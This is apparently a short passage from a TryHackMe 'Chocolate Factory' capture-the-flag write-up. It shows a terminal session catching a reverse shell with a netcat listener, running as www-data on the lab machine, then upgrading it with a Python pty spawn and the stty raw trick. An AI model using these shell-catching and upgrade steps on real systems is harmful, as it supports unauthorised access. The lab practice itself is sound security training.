 ~/tryhackme/chocolatefactory
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.74.96] from (UNKNOWN) [10.10.230.196] 52174
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c"import pty;pty.spawn('/bin/bash')"
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@chocolate-factory:/var/www/html$ ^Z
KALI
[1]  + 11350 suspended  nc -lvnp 4444
The quieter you become, the
~/tryhackme/chocolatefactory
stty raw -echo;fg
[1]  + 11350 continued  nc -lvnp 4444
www-data@chocolate-factory:/var/www/html$ export TERM=screen
www-data@chocolate-factory:/var/www/html$